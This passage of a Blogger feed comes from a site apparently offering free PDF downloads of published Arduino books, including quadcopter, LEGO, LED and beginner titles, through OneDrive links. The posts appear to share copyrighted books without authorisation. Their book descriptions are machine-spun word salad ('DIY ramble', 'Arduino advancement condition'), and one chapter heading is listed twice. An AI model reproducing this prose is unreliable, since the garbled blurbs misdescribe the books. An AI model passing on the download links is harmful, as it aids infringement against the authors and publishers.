Detailed Explanation.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Electronic Projects.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: More Elaborate Projects.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Capstone Projects.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Coding the Arduino: Building Fun Programs, Games, and Electronic Projects (Technology in Action).\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 32.7 Mb\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 305\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2018\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Bob Dukish\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgVc55WxgNpx-FwZp\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8300166573022322946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8300166573022322946"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/03\/coding-arduino-download-pdf.html","title":"Coding the Arduino Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJV7iS5e2a84q1AOMsm1SiJtfWupVjROWcnNOhVoEIvNL9yw0S_ZSn8qIzf0Hw2KNvqYKGeXqZyDEFKVw7nfrG4d7HG7vUXlEYJQBJrV_aPJBzFCgjA6ixg0zPvplh3BJIEutkYftJOZOc\/s72-c\/Coding-the-Arduino-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4848245722744662310"},"published":{"$t":"2020-03-31T22:25:00.001+01:00"},"updated":{"$t":"2022-04-04T21:21:06.143+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Building a Quadcopter with Arduino Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EBuilding a Quadcopter with Arduino\u003C\/span\u003E\u0026nbsp;PDF\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EBuilding a Quadcopter with Arduino\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg88655aogMWjZB7GDkEWNt88Cs_hD7nTt9llF1zZ9kx8-b8KkZZcXsB_axevzN9Mi4iAi6ml25GK3vDlaNod7MsB4t0xKqTReWwu4BDXkMnK_HNv3V-Y3pzU0lgKrp0lNwNHapl0J5H_BD\/s1600\/Building-a-Quadcopter-with-Arduino-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Building a Quadcopter with Arduino pdf.\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg88655aogMWjZB7GDkEWNt88Cs_hD7nTt9llF1zZ9kx8-b8KkZZcXsB_axevzN9Mi4iAi6ml25GK3vDlaNod7MsB4t0xKqTReWwu4BDXkMnK_HNv3V-Y3pzU0lgKrp0lNwNHapl0J5H_BD\/s640\/Building-a-Quadcopter-with-Arduino-bookbenefits.jpg\" title=\"Download Building a Quadcopter with Arduino pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EBuilding a Quadcopter with Arduino\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nQuadcopter, otherwise called quadrotors, is increasing increasingly more prevalence in this day and age. With the assistance of these gadgets, anybody can have an \"eye in the sky\" and can screen anyplace whenever. You can take photographs and once and perform robotized errands. Right now, will be educated regarding all the fundamental units and gadgets expected to fly a straightforward quadcopter. You'll run profound to rapidly make a completely utilitarian quadcopter with the assistance of Arduino sheets. Through this book, you will build up the aptitudes to make a DIY ramble that can take pictures and record recordings.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Introduction to Quadcopters.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Hardware Overview.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Creating a Frame.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Soldering the Electronics.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Electronics Installation.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Flight Controller Setup.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Flight Controller Setup.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Flight Instructions.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Cameras and Extra Functions.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Repair and Maintenance.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Building a Quadcopter with Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 5.06 Mb\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 120\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2016\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Vasilis Tzivaras\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgWkZEttZBRI9znsI\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4848245722744662310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4848245722744662310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/03\/building-quadcopter-with-arduino.html","title":"Building a Quadcopter with Arduino Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg88655aogMWjZB7GDkEWNt88Cs_hD7nTt9llF1zZ9kx8-b8KkZZcXsB_axevzN9Mi4iAi6ml25GK3vDlaNod7MsB4t0xKqTReWwu4BDXkMnK_HNv3V-Y3pzU0lgKrp0lNwNHapl0J5H_BD\/s72-c\/Building-a-Quadcopter-with-Arduino-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-6329126956640186161"},"published":{"$t":"2020-03-31T21:32:00.004+01:00"},"updated":{"$t":"2022-04-12T00:02:51.990+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino BLINK Blueprints Download PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EArduino BLINK Blueprints\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EArduino BLINK Blueprints\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWKsE0Wlp4MNfn9fWMt-cQrAYgX4i2T_yyLz3rCDHeMiiZqweI0ANbsCXzEg1lABYKiQeBksBOl9GShE_47f4VHbTa-l87uHha6l3X3Nqmz9P4y9c6nvqDv1WsP3aPTqBeG7x5-hMH7jxJ\/s1600\/Arduino-BLINK-Blueprints-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arduino BLINK Blueprints pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWKsE0Wlp4MNfn9fWMt-cQrAYgX4i2T_yyLz3rCDHeMiiZqweI0ANbsCXzEg1lABYKiQeBksBOl9GShE_47f4VHbTa-l87uHha6l3X3Nqmz9P4y9c6nvqDv1WsP3aPTqBeG7x5-hMH7jxJ\/s640\/Arduino-BLINK-Blueprints-bookbenefits.jpg\" title=\"Download Arduino BLINK Blueprints pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload Arduino BLINK Blueprints PDF\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nArduino is an open source demonstrating stage dependent on easy to understand equipment and programming. Arduino has been utilized in a huge number of various ventures and applications by a wide scope of software engineers and specialists, and their commitments have included a mind boggling measure of information that is open and which can be very valuable for amateurs and specialists the same.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Getting Started with Arduino and LEDs.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Project 1 – LED Night Lamp.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Project 2 – Remote Controlled TV Backlight.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Project 3 – LED Cube.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Sound Visualization and LED Christmas Tree.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Persistence of Vision.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Troubleshooting and Advanced Resources.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Arduino BLINK Blueprints.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 8.87 Mb\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 134\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2016\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Samarth Shah and Utsav Shah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgX-Bk12pVnXNCeDn\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6329126956640186161"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6329126956640186161"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/03\/arduino-blink-blueprints-download-pdf.html","title":"Arduino BLINK Blueprints Download PDF "}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWKsE0Wlp4MNfn9fWMt-cQrAYgX4i2T_yyLz3rCDHeMiiZqweI0ANbsCXzEg1lABYKiQeBksBOl9GShE_47f4VHbTa-l87uHha6l3X3Nqmz9P4y9c6nvqDv1WsP3aPTqBeG7x5-hMH7jxJ\/s72-c\/Arduino-BLINK-Blueprints-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-3647074617940415649"},"published":{"$t":"2020-03-24T14:23:00.001+00:00"},"updated":{"$t":"2022-03-24T20:18:34.147+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino and LEGO Projects Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EArduino and LEGO Projects\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EArduino and LEGO Projects\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikaYLqaEPeJzqfkHd7qfoLodu8Jc5FVlVyGaTYaYANLjpxTXOmkoA1s08CCcO9anzgrBRPhX6y4LDgsUt8zDZrpfiAfY2chXdWFoYcY3xCM0pDxNBg_XuIDe4yGhg1dM_7n_FXH4zpV8E4\/s1600\/Arduino-and-LEGO-Projects-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Arduino and LEGO Projects pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikaYLqaEPeJzqfkHd7qfoLodu8Jc5FVlVyGaTYaYANLjpxTXOmkoA1s08CCcO9anzgrBRPhX6y4LDgsUt8zDZrpfiAfY2chXdWFoYcY3xCM0pDxNBg_XuIDe4yGhg1dM_7n_FXH4zpV8E4\/s640\/Arduino-and-LEGO-Projects-bookbenefits.jpg\" title=\"Download Arduino and LEGO Projects pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EArduino and LEGO Projects\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWe as a whole expertise extraordinary LEGO is, and an ever increasing number of individuals are finding what number of stunning things you can do with Arduino. In Arduino and LEGO ventures, John Lazar tells you the best way to join two of the coolest things on earth to make diversion devices, for example, Magic Lantern RF peruser, a LEGO music box that underpins the sensor and even an Arduino-controlled LEGO train set.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: LEGO, Arduino, and The Ultimate Machine.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Using Sensors with Android.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Twitter Pet.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: RFID and the Crystal Ball.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Animating the TARDIS.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Controlling LEGO Trains with Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Building a Light-Sensitive Box.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Arduino and LEGO Projects.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 41.8 Mb\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 202\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2013\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Jon Lazar\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgUd90uztQkqnBYSo\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3647074617940415649"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3647074617940415649"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/03\/arduino-and-lego-projects-download-pdf.html","title":"Arduino and LEGO Projects Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikaYLqaEPeJzqfkHd7qfoLodu8Jc5FVlVyGaTYaYANLjpxTXOmkoA1s08CCcO9anzgrBRPhX6y4LDgsUt8zDZrpfiAfY2chXdWFoYcY3xCM0pDxNBg_XuIDe4yGhg1dM_7n_FXH4zpV8E4\/s72-c\/Arduino-and-LEGO-Projects-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-1372886995511444747"},"published":{"$t":"2020-03-13T02:15:00.001+00:00"},"updated":{"$t":"2022-03-29T11:51:52.018+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Getting Started with Arduino Download PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EGetting Started with Arduino\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EGetting Started with Arduino\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWiVVbCCh0mF6RQyaDJ4v_z9eXDo7JDnCUvag73aI4nKTghYPMowmtzBE4OPA_tYFfcWg8JuUaSpi3_EFWlLm-u2AbdQIDORshFwi7YDj53gt_24Ljh8fN4dww0f39ssf_abJZZWVQK2Bv\/s1600\/Getting-Started-with-Arduino-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Getting Started with Arduino pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWiVVbCCh0mF6RQyaDJ4v_z9eXDo7JDnCUvag73aI4nKTghYPMowmtzBE4OPA_tYFfcWg8JuUaSpi3_EFWlLm-u2AbdQIDORshFwi7YDj53gt_24Ljh8fN4dww0f39ssf_abJZZWVQK2Bv\/s640\/Getting-Started-with-Arduino-bookbenefits.jpg\" title=\"Download Getting Started with Arduino pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EGetting Started with Arduino.\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBeginning with Arduino is a no brainer. To utilize the early on models right now, you need is an Arduino Uno or Leonardo, alongside a USB link and a LED light. The simple to-utilize and free Arduino advancement condition takes a shot at Mac, Windows, and Linux.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Introduction.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: The Arduino Way.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: The Arduino Platform.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Really Getting Started with Arduino. .\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Advanced Input and Output.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: The Arduino Leonardo.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Talking to the Cloud.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Automatic Garden-Irrigation System.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Troubleshooting.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Getting Started with Arduino: The Open Source Electronics Prototyping Platform (Make).\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 23 Mb\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 262\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2014\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 3\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Massimo Banzi and Michael Shiloh.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgVVN8hSJeg61fC7S\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1372886995511444747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1372886995511444747"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/03\/getting-started-with-arduino-download.html","title":"Getting Started with Arduino Download PDF "}],"author":[{"name":{"$t":"Hassan 